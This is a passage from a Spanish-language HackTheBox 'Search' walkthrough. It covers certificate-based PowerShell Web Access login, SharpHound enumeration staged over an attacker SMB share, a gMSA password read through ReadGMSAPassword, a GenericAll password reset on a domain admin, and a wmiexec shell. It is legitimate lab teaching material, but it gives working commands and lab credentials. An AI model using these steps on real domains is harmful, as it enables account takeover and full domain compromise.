23000000009: 200 1029 L 2969 W 44979 Ch "# Suite 300, San Francisco, California, 94105, USA."
24000000006: 200 1029 L 2969 W 44979 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
25000000008: 200 1029 L 2969 W 44979 Ch "# or send a letter to Creative Commons, 171 Second Street,"
26000000005: 200 1029 L 2969 W 44979 Ch "# This work is licensed under the Creative Commons"
27000000002: 200 1029 L 2969 W 44979 Ch "#"
28000000004: 200 1029 L 2969 W 44979 Ch "#"
29000000204: 301 1 L 10 W 149 Ch "Images"
30000000246: 403 29 L 92 W 1233 Ch "staff"
31000000551: 301 1 L 10 W 146 Ch "css"
Entonces quizás podemos importar nuestro certificado a firefox y nos dejará acceder al recurso /staff, recordemos el archivo .asp donde se comprobaba que teníamos un certificado válido de administrador.
Vamos a importar el certificado en firefox.

Le damos a Import

Introducimos la contraseña del certificado que era misspissy

Y ya lo tenemos importado.

Ahora al acceder al recurso /staff se nos permite utilizar el certificado importado para autenticarnos.

Vemos un panel de Microsoft PowerShell Web Access , nos autenticamos como Sierra.Frye

Y ganamos acceso como Sierra.Frye

BloodHound enumeration w/SharpHound
Vamos a enumerar la máquina con SharpHound en búsqueda de algún privilegio especial que me permita hacer un movimiento lateral o escalar privilegios.
Vamos a hospedar el ejecutable de SharpHound.exe por SMB para copiarlo cómodamente a la máquina víctima.
1cp /usr/share/SharpHound.exe .
2sudo impacket-smbserver -smb2support smbFolder .
3[sudo] password for kali:
4Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
5
6[*] Config file parsed
7[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
8[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
9[*] Config file parsed
10[*] Config file parsed
11[*] Config file parsed
Ahora en la máquina víctima nos copiamos el ejecutable.
1S C:\Users\Sierra.Frye\Documents>
2
3copy \\10.10.14.197\smbFolder\SharpHound.exe SharpHound.exe
4
5PS C:\Users\Sierra.Frye\Documents>
6
7dir
8
9
10
11
12
13 Directory: C:\Users\Sierra.Frye\Documents
14
15
16
17
18
19Mode LastWriteTime Length Name
20
21---- ------------- ------ ----
22
23d----- 7/31/2020 9:00 AM WindowsPowerShell
24
25-a---- 12/4/2024 7:04 PM 1052160 SharpHound.exe
Ahora ejecutamos el SharpHound.exe
1PS C:\Users\Sierra.Frye\Documents>
2
3.\SharpHound.exe -c All
4
52024-12-04T19:07:54.6368390+00:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodH
6
7ound
8
92024-12-04T19:07:54.8087232+00:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, L
10
11oggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
12
132024-12-04T19:07:54.8399643+00:00|INFORMATION|Initializing SharpHound at 19:07 on 04/12/2024
14
152024-12-04T19:07:54.9962129+00:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for search.htb : Rese
16
17arch.search.htb
18
192024-12-04T19:08:19.1055907+00:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL,
20
21Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
22
232024-12-04T19:08:19.3087160+00:00|INFORMATION|Beginning LDAP search for search.htb
24
252024-12-04T19:08:19.4024668+00:00|INFORMATION|Producer has finished, closing LDAP channel
26
272024-12-04T19:08:19.4024668+00:00|INFORMATION|LDAP channel closed, waiting for consumers
28
292024-12-04T19:08:49.6681739+00:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
Y vemos que nos ha generado un archivo .zip
1PS C:\Users\Sierra.Frye\Documents>
2
3dir
4
5
6
7
8
9 Directory: C:\Users\Sierra.Frye\Documents
10
11
12
13
14
15Mode LastWriteTime Length Name
16
17---- ------------- ------ ----
18
19d----- 7/31/2020 9:00 AM WindowsPowerShell
20
21-a---- 12/4/2024 7:09 PM 26686 20241204190925_BloodHound.zip
Nos lo vamos a copiar a nuestra máquina.
1PS C:\Users\Sierra.Frye\Documents>
2
3copy 20241204190925_BloodHound.zip \\10.10.14.197\smbFolder\20241204190925_BloodHound.zip
Podemos comprobar el hash MD5 de este zip para comprobar que lo hemos transmitido bien.
1PS C:\Users\Sierra.Frye\Documents>
2
3Get-FileHash 20241204190925_BloodHound.zip -Algorithm MD5
4
5
6
7Algorithm Hash Path
8
9--------- ---- ----
10
11MD5 86E7D6FA8ECB3E285C096274EF9207C8 C:\Users\Sierra.Frye\Document...
12
13
14
15
Vemos que coincide.
1md5sum 20241204190925_BloodHound.zip
286e7d6fa8ecb3e285c096274ef9207c8 20241204190925_BloodHound.zip
Ahora es hora de abrir el bloodhound, primero tenemos que iniciar neo4j que es la base de datos que utiliza.
1sudo neo4j start
2Directories in use:
3home: /usr/share/neo4j
4config: /usr/share/neo4j/conf
5logs: /etc/neo4j/logs
6plugins: /usr/share/neo4j/plugins
7import: /usr/share/neo4j/import
8data: /etc/neo4j/data
9certificates: /usr/share/neo4j/certificates
10licenses: /usr/share/neo4j/licenses
11run: /var/lib/neo4j/run
12Starting Neo4j.
13Started neo4j (pid:200158). It is available at http://localhost:7474
14There may be a short delay until the server is ready.
Ahora podemos iniciar bloodhound, iniciar sesión, le damos a Upload Data y seleccionamos el .zip generado.

Vamos a seleccionar los usuarios cuyas credenciales tenemos como Owned, estos usuarios son:
- hope.sharp
- web_svc
- Edgar.Jacobs
- Sierra.Frye

Privilege Escalation
Abusing ReadGMSAPassword rights
Analizando la situación, vemos que sierra.frye pertenece al grupo BIRMINGHAM-ITSEC, que a su vez pertenece al grupo ITSEC, es decir, sierra.frye indirectamente pertenece al grupo ITSEC que a su vez tiene el permiso ReadGMSAPassword sobre la cuenta de servicio administrada del grupo BIR-ADFS-GMSA$

Esta cuenta tiene el permiso GenericAll sobre el usuario tristan.davies que a su vez pertenece al grupo Domain Administrators por lo cual es administrador de dominio.
Ahora que tenemos el vector de ataque claro, vamos a explotarlo.
Podemos buscar como conseguir en texto claro las contraseñas GMSA y encontramos este de aquí
Entonces, podemos conseguir el valor así de fácil.
1PS C:\Users\Sierra.Frye\Documents>
2
3$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
4
5PS C:\Users\Sierra.Frye\Documents>
6
7$mp = $gmsa.'msDS-ManagedPassword'
8
9PS C:\Users\Sierra.Frye\Documents>
10
11 ConvertFrom-ADManagedPasswordBlob $mp
12
13
14
15
16
17Version : 1
18
19CurrentPassword : ꪌ絸禔හॐ뒟娯㔃ᴨ蝓㣹瑹䢓疒웠ᇷꀠ믱츎孻勒壉馮ၸ뛋귊餮꤯ꏗ춰䃳ꘑ畓릝樗껇쁵藫䲈酜⏬궩Œ痧蘸朘嶑侪糼亵韬⓼ↂᡳ춲⼦싸ᖥ裹沑᳡扚羺歖㗻෪ꂓ㚬⮗㞗ꆱ긿쾏㢿쭗캵십ㇾେ͍롤
20
21 ᒛ�䬁ማ譿녓鏶᪺骲雰騆惿閴滭䶙竜迉竾ﵸ䲗蔍瞬䦕垞뉧⩱茾蒚⟒澽座걍盡篇
22
23SecureCurrentPassword : System.Security.SecureString
24
25PreviousPassword :
26
27SecurePreviousPassword :
28
29QueryPasswordInterval : 1949.04:28:47.6131564
30
31UnchangedPasswordInterval : 1949.04:23:47.6131564
32
33
34
35
Todas esas letras chinas es la contraseña del GMSA en texto claro, el problema es que son 256 bytes de datos pseudo-aleatorios interpretados como 128 bytes de caracteres en UTF-16, pero si calculamos el hash NT de esta contraseña, el hash almacenado en el dominio será el mismo.
Abusing GenericAll rights over tristan.davies
Ahora que tenemos la contraseña de la cuenta que nos importa, podemos cambiar la contraseña de tristan.davies
Vamos a utilizar Invoke-Command para ejecutar un comando como BIR-ADFS-GSMA$ y así cambiar la contraseña de tristan.davies
Para ello asignamos los valores que nos importan a las variables $pass y $securepass para crear un objeto de tipo PSCredential.
1PS C:\Users\Sierra.Frye\Documents>
2
3$pass = (ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
4
5PS C:\Users\Sierra.Frye\Documents>
6
7$securepass = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword
8
9PS C:\Users\Sierra.Frye\Documents>
10
11$cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $securepass
Ahora podemos ejecutar un comando con Invoke-Command pasando los parámetros -ComputerName que en este caso sería 127.0.0.1 ya que nos queremos referir al DC, la credencial en el parámetro -Credential y el bloque del comando a ejecutar en el parámetro ScriptBlock
Leyendo este artículo sobre como resetear contraseñas mediante PowerShell, nos podemos guiar para ejecutar el comando correcto.
Este es el “comando base”
Set-ADAccountPassword abbeywarren -Reset -NewPassword (ConvertTo-SecureString -AsPlainText “NewP@ssw0rd123” -Force -Verbose) –PassThruAsí que juntando todo en el Invoke-Command nos queda el siguiente one-liner.
1Invoke-Command -ComputerName 127.0.0.1 -Credential $cred -ScriptBlock {Set-ADAccountPassword tristan.davies -Reset -New
2
3Password (ConvertTo-SecureString -AsPlainText “Pointed123@” -Force -Verbose) –PassThru}
Si lo ejecutamos vemos que parece ser que se ha cambiado la contraseña del usuario.
1PS C:\Users\Sierra.Frye\Documents>
2
3Invoke-Command -ComputerName 127.0.0.1 -Credential $cred -ScriptBlock {Set-ADAccountPassword tristan.davies -Reset -New
4
5Password (ConvertTo-SecureString -AsPlainText “Pointed123@” -Force -Verbose) –PassThru}
6
7
8
9
10
11PSComputerName : 127.0.0.1
12
13RunspaceId : a0775a1f-3b22-4d51-bb65-a1619e96fcb3
14
15DistinguishedName : CN=Tristan Davies,CN=Users,DC=search,DC=htb
16
17Enabled : True
18
19Name : Tristan Davies
20
21ObjectClass : user
22
23ObjectGUID : 1bd46e04-e057-43ca-85db-6c39d61f0b07
24
25SamAccountName : Tristan.Davies
26
27SID : S-1-5-21-271492789-1610487937-1871574529-1298
28
29UserPrincipalName : Tristan.Davies@search.htb
Si lo comprobamos con netexec vemos que la contraseña es válida y nos reporta Pwn3d!, esto significa que este usuario es administrador del dominio y que podemos utilizar psexec o wmiexec en este caso para poder conseguir una consola interactiva como el usuario tristan.davies
1nxc smb 10.129.121.52 -u tristan.davies -p 'Pointed123@'
2SMB 10.129.121.52 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
3SMB 10.129.121.52 445 RESEARCH [+] search.htb\tristan.davies:Pointed123@ (Pwn3d!)
Por alguna razón utilizando psexec no conseguimos la consola.
1psexec.py -target-ip 10.129.121.52 tristan.davies:'Pointed123@'@10.129.121.52
2Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
3
4[*] Requesting shares on 10.129.121.52.....
5[*] Found writable share ADMIN$
6[*] Uploading file aFkZDmXz.exe
7[*] Opening SVCManager on 10.129.121.52.....
8[*] Creating service uSnM on 10.129.121.52.....
9[*] Starting service uSnM.....
Podemos probar con wmiexec y vemos que ganamos acceso como tristan.davies, podemos acceder al directorio C:\Users\Administrator
1wmiexec.py search.htb/tristan.davies:'Pointed123@'@10.129.121.52 -target-ip 10.129.121.52
2Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
3
4[*] SMBv3.0 dialect used
5[!] Launching semi-interactive shell - Careful what you execute
6[!] Press help for extra shell commands
7C:\>whoami
8search\tristan.davies
9
10C:\>cd C:\users\administrator
11C:\users\administrator>dir
12 Volume in drive C has no label.
13 Volume Serial Number is B8F8-6F48
14
15 Directory of C:\users\administrator
16
1720/12/2021 08:34 <DIR> .
1820/12/2021 08:34 <DIR> ..
1922/11/2021 20:21 <DIR> 3D Objects
2022/11/2021 20:21 <DIR> Contacts
2122/11/2021 20:21 <DIR> Desktop
2222/11/2021 20:21 <DIR> Documents
2322/11/2021 20:21 <DIR> Downloads
2422/11/2021 20:21 <DIR> Favorites
2522/11/2021 20:21 <DIR> Links
2622/11/2021 20:21 <DIR> Music
2722/11/2021 20:21 <DIR> Pictures
2822/11/2021 20:21 <DIR> Saved Games
2922/11/2021 20:21 <DIR> Searches
3022/11/2021 20:21 <DIR> Videos
31 0 File(s) 0 bytes
32 14 Dir(s) 3,138,822,144 bytes free
Podemos leer la flag de root
1C:\users\administrator\desktop>type root.txt
21d110a0f1fb2b...
Happy Hacking! 🚀
#HackTheBox #Search #Writeup #Cybersecurity #Penetration Testing #CTF #Reverse Shell #Privilege Escalation #RCE #Exploit #Windows #DNS Enumeration #HTTP Enumeration #Information Disclosure #Exposed User Credentials #SMB Enumeration #LDAP Enumeration #ASREPRoast #Kerberoast #Hash Cracking #TGS Cracking #Password Spraying #Abusing Password Reuse #User Pivoting #Bypassing Microsoft Excel Protection #Pfx2john #Certificate Cracking #Abusing Windows PowerShell Web Access #BloodHound #SharpHound #Abusing ReadGMSAPassword #Abusing GenericAll #Abusing Windows Management Instrumentation #Wmiexec.py